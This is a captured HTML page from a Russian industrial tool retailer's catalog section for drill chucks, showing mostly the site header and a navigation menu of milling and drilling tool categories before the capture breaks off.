

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tigroteh.ru/catalog/instrumentalnaya_osnactka/aksessuary/patrony_sverlilnye/
body_size: 28122
content:
<!DOCTYPE html>
<html class="page-index" lang="ru">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="аксессуары для инструмента" />
<meta name="description" content="Сверлильные патроны по действительно низким ценам только в компании ТИГРОТЕХ. Широкий ассортимент и быстрая доставка!" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.6/dist/jquery.fancybox.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.css?174307732828777" type="text/css"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/components/bitrix/breadcrumb/breadcrumb/style.css?1743077322927" type="text/css"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/components/bitrix/catalog.section.list/list2/style.css?17430773233144" type="text/css"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/css/jquery.fancybox.css?17430773225382" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/css/commons.css?1743077322164157" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/css/custom.css?174307732233641" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/css/resp.css?174307732215" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/tigrotech2/components/bitrix/system.auth.form/auth/style.css?1743077323232" type="text/css"  data-template-style="true"  rel="stylesheet" />







  <!-- Google Tag Manager -->
  <!-- <script data-skip-moving="true">
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WMS5XRH');
  </script> -->
  <!-- End Google Tag Manager -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon" />  -->
  <link rel="shortcut icon" href="/favicon.ico?ver=2" type="image/x-icon" />
  <link rel="icon" href="/favicon.svg?ver=2" type="image/x-icon" />
  <link rel="shortcut icon" href="/favicon.svg?ver=2" type="image/x-icon" />
    <title>
    Патроны сверлильные | Купить в компании ТИГРОТЕХ  </title>



</head>

<body class="">
  <div id="panel">
      </div>

  <header class="page-header">
    <div class="page-header__top-block">
      <div class="container container--extreme">
        <div class="page-header__top-inner">
          <div class="page-header__address">
            127422, г. Москва, ул. Тимирязевская, д. 1 стр. 2          </div>
          
<ul class="page-header__nav-list">

			<li class="page-header__nav-list-item"> <a href="/about/">Компания</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/our-brands/">Наши бренды</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/delivery/">Доставка</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/news/">Новости</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/blog/">Блог</a></li>
	
			<li class="page-header__nav-list-item"> <a href="/contacts/">Контакты</a></li>
	

</ul>
          <div class="page-header__worktime">
            Пн-Пт 9:00 - 18:01          </div>
        </div>
      </div>
    </div>
    <div class="page-header__middle-block">
      <div class="container container--extreme">
        <div class="page-header__middle-inner">
          <div class="page-header__logo">
	<div class="logo">
 <a href="/" class="logo__link logo__link--row"><img alt="Логотип компании 'Тигротех'" src="/pdf/WEBSITE/ТИГРОТЕХ%20LOGO%209.svg" heiht="41" class="logo__img">
		<p class="logo__text">
			 Инструменты и оснастка для металлообрабатывающих станков
		</p>
 </a>
	</div>
</div>
 <br>          <div class="page-header__contacts">
            <ul class="page-header__contacts-list">
              <li class="page-header__contacts-item">
                <a class="page-header__contacts-link page-header__contacts-link--number" target="_blank"
                  href="tel:+7 (495) 642-3130">
                  +7 (495) 642-3130                </a>
              </li>
              <li class="page-header__contacts-item">
                <a class="page-header__contacts-link page-header__contacts-link--email" target="_blank"
                  href="mailto:info@tigroteh.ru">
                  info@tigroteh.ru                </a>
              </li>
              <li class="page-header__contacts-item">
                <a class="page-header__contacts-link page-header__contacts-link--whatsapp" target="_blank"
                  href="https://wa.me/79265308557">+7(925)485-8331</a>
              </li>
            </ul>
          </div>
          <div class="page-header__activity">
            <ul class="page-header__activity-list">
              <li class="page-header__activity-item">
                <button
                  class="page-header__activity-trigger page-header__activity-trigger--search  js-fixed-search-trigger"><svg
                    width="36" height="36" viewBox="0 0 37 37" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M24.0416 24.0417L27.5772 27.5773" stroke="#404040" stroke-width="2"
                      stroke-linecap="round" />
                    <g clip-path="url(#clip0)">
                      <path
                        d="M6.97055 16.9707C6.9706 14.2997 8.01076 11.7884 9.89951 9.89968C11.7883 8.01093 14.2995 6.97077 16.9706 6.97071C19.6417 6.97077 22.1529 8.01093 24.0416 9.89968C25.9304 11.7884 26.9706 14.2997 26.9706 16.9707C26.9706 19.6418 25.9304 22.1531 24.0416 24.0418C22.7486 25.3349 21.131 26.2477 19.3639 26.6815C18.9448 26.7844 18.5217 26.5281 18.4189 26.1091C18.316 25.69 18.5723 25.2669 18.9913 25.1641C20.4813 24.7983 21.8456 24.0282 22.9368 22.937C26.2266 19.6472 26.2266 14.2943 22.9368 11.0045C19.647 7.71475 14.2942 7.71475 11.0044 11.0045C7.71458 14.2943 7.71458 19.6472 11.0044 22.937C12.1807 24.1133 13.6756 24.9085 15.3274 25.2366C15.7506 25.3207 16.0255 25.7319 15.9415 26.1551C15.8574 26.5783 15.4462 26.8533 15.023 26.7692C13.0669 26.3807 11.2952 25.4375 9.89951 24.0418C8.01077 22.1531 6.9706 19.6418 6.97055 16.9707Z"
                        fill="#404040" />
                    </g>
                    <defs>
                      <clipPath id="clip0">
                        <rect width="24" height="24" fill="white"
                          transform="matrix(-0.707107 0.707107 0.707107 0.707107 16.9706 0.000244141)" />
                      </clipPath>
                    </defs>
                  </svg><span class="visually-hidden">Поиск</span>
                </button>
              </li>
              <li class="page-header__activity-item">
                <div class="topPersonal clearfix">

			<div class="topPersonalLinks js-auth-reg">
		<span  class="page-header__activity-trigger page-header__activity-trigger--personal-area"><svg width="24" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M24.0017 20.5651C23.8962 20.0583 23.3998 19.7329 22.8927 19.8384C22.3858 19.9439 22.0605 20.4404 22.166 20.9473C22.2268 21.2393 22.1544 21.5385 21.9675 21.7685C21.8592 21.9017 21.6177 22.125 21.2175 22.125H2.90747C2.50725 22.125 2.2658 21.9016 2.15752 21.7685C1.97053 21.5386 1.89816 21.2393 1.95895 20.9473C2.93189 16.2741 7.05385 12.8604 11.814 12.7452C11.8964 12.7484 11.9792 12.75 12.0625 12.75C12.146 12.75 12.2292 12.7484 12.312 12.7452C15.665 12.8256 18.7642 14.524 20.6411 17.323C20.9294 17.7531 21.5117 17.8679 21.9418 17.5796C22.3719 17.2913 22.4868 16.7089 22.1984 16.2789C20.6601 13.9846 18.4263 12.3163 15.8794 11.4781C17.4315 10.3142 18.4375 8.45987 18.4375 6.37501C18.4375 2.85985 15.5777 0 12.0625 0C8.54729 0 5.68749 2.85985 5.68749 6.37501C5.68749 8.46114 6.69474 10.3165 8.24841 11.4802C6.82491 11.9489 5.48921 12.6781 4.32014 13.6397C2.17645 15.403 0.685967 17.8625 0.123326 20.5651C-0.0530182 21.412 0.158248 22.2818 0.702842 22.9515C1.24476 23.6179 2.04834 24 2.90747 24H21.2175C22.0767 24 22.8802 23.6179 23.4221 22.9515C23.9668 22.2818 24.178 21.412 24.0017 20.5651ZM7.56249 6.37501C7.56249 3.89368 9.58117 1.875 12.0625 1.875C14.5438 1.875 16.5625 3.89368 16.5625 6.37501C16.5625 8.77993 14.6662 10.7503 12.2903 10.8693C12.2145 10.8679 12.1385 10.8672 12.0625 10.8672C11.9868 10.8672 11.9112 10.8679 11.8356 10.8693C9.45929 10.7508 7.56249 8.78026 7.56249 6.37501Z" fill="#404040"/>
            </svg><span class="visually-hidden">Личный кабинет </span>
                        </span>
		</div>
	</div>              </li>
              <li class="page-header__activity-item">
                <a class="page-header__activity-trigger page-header__activity-trigger--shop-kart"
                  href="/personal/cart/">
                                    <span class="cart-count" style="display: none;">
                    0                  </span>
                  <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M0.272543 5.4555C0.450573 5.2365 0.717762 5.10938 0.999996 5.10938H17.9811L18.0507 4.47038L18.0532 4.44984C18.386 1.91306 20.5664 0 23.125 0C23.6428 0 24.0625 0.419719 24.0625 0.9375C24.0625 1.45528 23.6428 1.875 23.125 1.875C21.5075 1.875 20.1286 3.08198 19.9135 4.68413L18.7991 14.9217C19.7737 15.364 20.4531 16.3463 20.4531 17.4844C20.4531 17.4922 20.453 17.5 20.4528 17.5078C20.453 17.5156 20.4531 17.5234 20.4531 17.5313C20.4531 19.0821 19.1914 20.3438 17.6406 20.3438H17.2592C17.3545 20.6233 17.4062 20.9229 17.4062 21.2344C17.4062 22.7593 16.1656 24 14.6406 24C13.1156 24 11.875 22.7593 11.875 21.2344C11.875 20.9229 11.9267 20.6233 12.0221 20.3438H7.97786C8.0732 20.6233 8.12495 20.9229 8.12495 21.2344C8.12495 22.7593 6.88431 24 5.35933 24C3.83434 24 2.5937 22.7593 2.5937 21.2344C2.5937 19.7094 3.83434 18.4688 5.35933 18.4688H17.6406C18.1576 18.4688 18.5781 18.0482 18.5781 17.5313C18.5781 17.5234 18.5782 17.5156 18.5784 17.5078C18.5782 17.5 18.5781 17.4922 18.5781 17.4844C18.5781 16.9674 18.1576 16.5469 17.6406 16.5469H5.67198C4.00778 16.5469 2.48054 15.5172 1.78107 13.9237C1.573 13.4496 1.78862 12.8965 2.26271 12.6884C2.73681 12.4803 3.28984 12.696 3.49797 13.17C3.89223 14.0684 4.76589 14.6719 5.67198 14.6719H16.9403L17.777 6.98438H2.15322L2.61193 9.18356C2.71764 9.69042 2.39247 10.187 1.88561 10.2927C1.82106 10.3062 1.7567 10.3127 1.69323 10.3127C1.25861 10.3127 0.868698 10.0088 0.776449 9.56644L0.0822773 6.23831C0.024622 5.96203 0.094511 5.6745 0.272543 5.4555ZM5.35937 20.3438C4.86826 20.3438 4.46875 20.7433 4.46875 21.2344C4.46875 21.7255 4.86826 22.125 5.35937 22.125C5.85048 22.125 6.25 21.7255 6.25 21.2344C6.25 20.7433 5.85048 20.3438 5.35937 20.3438ZM14.6406 20.3438C14.1495 20.3438 13.75 20.7433 13.75 21.2344C13.75 21.7255 14.1495 22.125 14.6406 22.125C15.1317 22.125 15.5312 21.7255 15.5312 21.2344C15.5312 20.7433 15.1317 20.3438 14.6406 20.3438Z"
                      fill="#404040" />
                  </svg>
                  <span class="visually-hidden">Корзина</span>
                </a>
              </li>
            </ul>
          </div>
          <div class="page-header__burger">
            <span class="page-header__burger-line"></span>
          </div>
        </div>
      </div>
    </div>
    <div class="page-header__bottom-block">
      <div class="container container--extreme">
        <div class="page-header__bottom-inner">
          <div class="site-nav js-site-nav">
            <div class="site-nav__decor-line js-nav-decor-line"></div>
            <nav class="site-nav__nav">
              
<ul class="site-nav__list">
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/frezerovanie/">Фрезерование</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/">Фрезы концевые твердосплавные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_zakalennykh_staley_hrc50_hrc70_zamus_star/">
                                    <span>Фрезы для обработки закаленных сталей (HRc50 - HRc70) Zamus Star</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_vysokoskorostnoy_obrabotki_zakalennykh_staley_hrc30_hrc55_zamus_classic/">
                                    <span>Фрезы для высокоскоростной обработки закаленных сталей (HRc30 - HRc55) Zamus Classic</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_zakalennykh_staley_hrc25_hrc50_zamus_thunder/">
                                    <span>Фрезы для обработки закаленных сталей (HRc25 - HRc50) Zamus Thunder</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_vysokoeffektivnoy_obrabotki_staley_do_hrc45_neo_classic_x_star/">
                                    <span>Фрезы для высокоэффективной обработки сталей (до HRc45) Neo Classic X-STAR</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_nerzhaveyushchey_stali_titana_zharoprochnoy_stali_do_hrc45_zamus_sus_mate/">
                                    <span>Фрезы для обработки Нержавеющей стали, Титана, Жаропрочной стали (до HRc45) Zamus Sus-Mate</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_medi_mednykh_splavov_i_tsvetnykh_metallov_zamus_copper_mate/">
                                    <span>Фрезы для обработки Меди, Медных сплавов и цветных металлов Zamus Copper-Mate</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_grafita_i_nemetallov_zamus_gra_mate/">
                                    <span>Фрезы для обработки Графита и неметаллов Zamus Gra-Mate</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_dlya_obrabotki_alyuminiya_i_nemetallov_zamus_al_mate_/">
                                    <span>Фрезы для обработки Алюминия и неметаллов Zamus Al-Mate </span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_kontsevye_tverdosplavnye/frezy_obshchego_naznacheniya_standard/">
                                    <span>Фрезы общего назначения Standard</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/">Фрезы из быстрорежущей стали (HSS)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_kontsevye_tsilindricheskie/">
                                    <span>Фрезы концевые цилиндрические</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/minifrezy/">
                                    <span>Минифрезы</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_uglovye_tortsevye/">
                                    <span>Фрезы угловые торцевые</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_sektornye_vygnutye/">
                                    <span>Фрезы секторные выгнутые</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_kontsevye_s_konusom_morze/">
                                    <span>Фрезы концевые с конусом Морзе</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_nasadnye_tortsevye/">
                                    <span>Фрезы насадные торцевые</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_nasadnye_diskovye/">
                                    <span>Фрезы насадные дисковые</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_iz_bystrorezhushchey_stali_hss/frezy_uglovye_i_t_obraznye/">
                                    <span>Фрезы угловые и Т-образные</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/frezerovanie/frezy_so_smennymi_plastinami/">Фрезы со сменными пластинами</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_so_smennymi_plastinami/bap_frezy_dlya_obrabotki_pazov_i_ustupov/">
                                    <span>BAP Фрезы для обработки пазов и уступов</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/frezerovanie/frezy_so_smennymi_plastinami/frezernye_plastiny/">
                                    <span>Фрезерные пластины</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/obrabotka_otverstiy/">Сверление</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/sverla_monolitnye/">Сверла монолитные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/sverla_standartnye_iz_bystrorezhushchey_stali_hss/">
                                    <span>Сверла стандартные из быстрорежущей стали HSS</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/sverla_tverdosplavnye_vysokoskorostnye_stal_chugun_nerzhaveyka/">
                                    <span>Сверла твердосплавные высокоскоростные (Сталь, Чугун, Нержавейка)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/sverla_tverdosplavnye_standartnoy_serii_stal_chugun/">
                                    <span>Сверла твердосплавные стандартной серии (Сталь, Чугун)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/mikrosverla_stal_nerzhaveyka_winstar/">
                                    <span>Микросверла (Сталь, Нержавейка) (Winstar)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/sverla_obshchego_naznacheniya_alyuminiy_stal/">
                                    <span>Сверла общего назначения (Алюминий, Сталь)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/glubokoe_sverlenie/">
                                    <span>Глубокое сверление</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_monolitnye/nabory_sverl_hss/">
                                    <span>Наборы сверл HSS</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/razvertki/">Развертки</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/razvertki/4_kh_i_6_ti_zubye_razvertki_s_pryamymi_kanavkami_ssr_seriya/">
                                    <span>4-х и 6-ти Зубые Развертки с прямыми канавками (SSR серия)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/razvertki/4_kh_i_6_ti_zubye_razvertki_s_vintovymi_kanavkami_shr_seriya/">
                                    <span>4-х и 6-ти Зубые Развертки с винтовыми канавками (SHR серия)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/razvertki/4_kh_i_6_ti_zubye_razvertki_s_krutymi_vintovymi_kanavkami_sbr_seriya/">
                                    <span>4-х и 6-ти Зубые Развертки с крутыми винтовыми канавками (SBR серия)</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/">Прошивные инструменты</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/proshivnye_opravki_ts_kh/">
                                    <span>Прошивные оправки Ц/Х</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/proshivnye_opravki_vdi/">
                                    <span>Прошивные оправки VDI</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/perekhodnye_vtulki/">
                                    <span>Переходные втулки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/proshivnye_instrumenty/proshivnye-golovki/">
                                    <span>Прошивные головки</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/tsentrovochnyy_instrument/">Центровочный инструмент</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/tsentrovochnyy_instrument/tsentrovochnye_sverla/">
                                    <span>Центровочные сверла</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/tsentrovochnyy_instrument/tsentrovochnye_sverla_dlya_stankov_s_chpu/">
                                    <span>Центровочные сверла для станков с ЧПУ</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/sverla_sbornye/">Сверла сборные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_sbornye/sverla_so_smennymi_plastinami/">
                                    <span>Сверла со сменными пластинами</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/sverla_sbornye/plastiny/">
                                    <span>Пластины</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/rastochnye_sistemy/">Расточные системы</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/rastochnye_sistemy/rastochnye_nabory/">
                                    <span>Расточные наборы</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/obrabotka_otverstiy/tverdosplavnye-zagotovki/">Твердосплавные заготовки</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/obrabotka_otverstiy/tverdosplavnye-zagotovki/tverdosplavnye-sterzhni-330-mm/">
                                    <span>Твердосплавные стержни 330 мм</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
